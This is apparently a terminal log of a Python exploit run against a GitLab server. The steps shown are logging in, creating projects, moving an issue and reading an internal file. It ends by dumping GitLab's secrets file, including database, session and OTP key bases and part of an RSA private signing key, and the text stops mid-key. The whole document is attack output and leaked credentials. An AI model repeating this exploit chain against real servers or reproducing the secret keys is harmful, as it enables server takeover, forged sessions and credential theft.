 └─$ python exploitv3.py
you are logedin
project Anshajanth1 was created.
project Anshajanth2 was created.
issue was created
issue was moved
Reading internal file....
# This file is managed by gitlab-ctl. Manual changes will be
# erased! To change the contents below, edit /etc/gitlab/gitlab.rb
# and run `sudo gitlab-ctl reconfigure`.
---
production:
db_key_base: 627773a77f567a5853a5c6652018f3f6e41d04aa53ed1e0df33c66b04ef0c38b88f402e0e73ba7676e93f1e54e425f74d59528fb35b170a1b9d5ce620bc11838
secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
otp_key_base: db3432d6fa4c43e68bf7024f3c92fea4eeea1f6be1e6ebd6bb6e40e930f0933068810311dc9f0ec78196faa69e0aac01171d62f4e225d61e0b84263903fd06af
openid_connect_signing_key: |
-----BEGIN RSA PRIVATE KEY-----
MIIJKQIBAAKCAgEA5LQnENotwu/SUAshZ9vacrnVeYXrYPJoxkaRc2Q3JpbRcZTu
YxMJm2+5ZDzaDu5T4xLbcM0BshgOM8N3gMcogz0KUmMD3OGLt90vNBq8Wo/9cSyV
RnBSnbCl0EzpFeeMBymR8aBm8sRpy7+n9VRawmjX9os25CmBBJB93NnZj8QFJxPt
u00f71w1pOL+CIEPAgSSZazwI5kfeU9wCvy0Q650ml6nC7lAbiinqQnocvCGbV0O
aDFmO98dwdJ3wnMTkPAwvJcESa7iRFMSuelgst4xt4a1js1esTvvVHO/fQfHdYo3
5Y8r9yYeCarBYkFiqPMec8lhrfmviwcTMyK/TBRAkj9wKKXZmm8xyNcEzP5psRAM
e4RO91xrgQx7ETcBuJm3xnfGxPWvqXjvbl72UNvU9ZXuw6zGaS7fxqf8Oi9u8R4r
T/5ABWZ1CSucfIySfJJzCK/pUJzRNnjsEgTc0HHmyn0wwSuDp3w8EjLJIl4vWg1Z
vSCEPzBJXnNqJvIGuWu3kHXONnTq/fHOjgs3cfo0i/eS/9PUMz4R3JO+kccIz4Zx
NFvKwlJZH/4ldRNyvI32yqhfMUUKVsNGm+7CnJNHm8wG3CMS5Z5+ajIksgEZBW8S
JosryuUVF3pShOIM+80p5JHdLhJOzsWMwap57AWyBia6erE40DS0e0BrpdsCAwEA
AQKCAgB5Cxg6BR9/Muq+zoVJsMS3P7/KZ6SiVOo7NpI43muKEvya/tYEvcix6bnX
YZWPnXfskMhvtTEWj0DFCMkw8Tdx7laOMDWVLBKEp54aF6Rk0hyzT4NaGoy/RQUd
b/dVTo2AJPJHTjvudSIBYliEsbavekoDBL9ylrzgK5FR2EMbogWQHy4Nmc4zIzyJ
HlKRMa09ximtgpA+ZwaPcAm+5uyJfcXdBgenXs7I/t9tyf6rBr4/F6dOYgbX3Uik
kr4rvjg218kTp2HvlY3P15/roac6Q/tQRQ3GnM9nQm9y5SgOBpX8kcDv0IzWa+gt
+aAMXsrW3IXbhlQafjH4hTAWOme/3gz87piKeSH61BVyW1sFUcuryKqoWPjjqhvA
hsNiM9AOXumQNNQvVVijJOQuftsSRCLkiik5rC3rv9XvhpJVQoi95ouoBU7aLfI8
MIkuT+VrXbE7YYEmIaCxoI4+oFx8TPbTTDfbwgW9uETse8S/lOnDwUvb+xenEOku
r68Bc5Sz21kVb9zGQVD4SrES1+UPCY0zxAwXRur6RfH6np/9gOj7ATUKpNk/583k
Mc3Gefh+wyhmalDDfaTVJ59A7uQFS8FYoXAmGy/jPY/uhGr8BinthxX6UcaWyydX
sg2l6K26XD6pAObLVYsXbQGpJa2gKtIhcbMaUHdi2xekLORygQKCAQEA+5XMR3nk